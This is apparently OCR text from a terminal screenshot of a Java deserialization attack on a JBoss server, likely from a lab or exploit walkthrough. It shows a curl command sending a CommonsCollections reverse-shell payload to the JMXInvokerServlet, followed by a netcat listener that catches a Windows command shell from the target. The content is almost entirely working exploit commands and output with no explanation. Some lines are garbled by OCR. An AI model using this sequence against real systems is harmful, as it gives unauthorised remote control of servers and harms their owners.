 File Edit View Search Terminal Help
root@kali:~/Downloads/JavaDeserH2HC-master# curl http://192.168.31.205:8080/invoker/JMXI
nvokerServlet --data-binary @ReverseShellCommonsCollectionsHashMap.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
root@kali:~/Downloads/JavaDeserH2HC-master#
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
root@kali:~# nc -lvp 6666
listening on [any] 6666 ...
192.168.31.205: inverse host lookup failed: Unknown host
connect to [192.168.31.232] from (UNKNOWN) [192.168.31.205] 1482
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\jboss-6.1.0.Final\bin>
C:\jboss-6.1.0.Final\bin>
C:\jboss-6.1.0.Final\bin>
C:\jboss-6.1.0.Final\bin>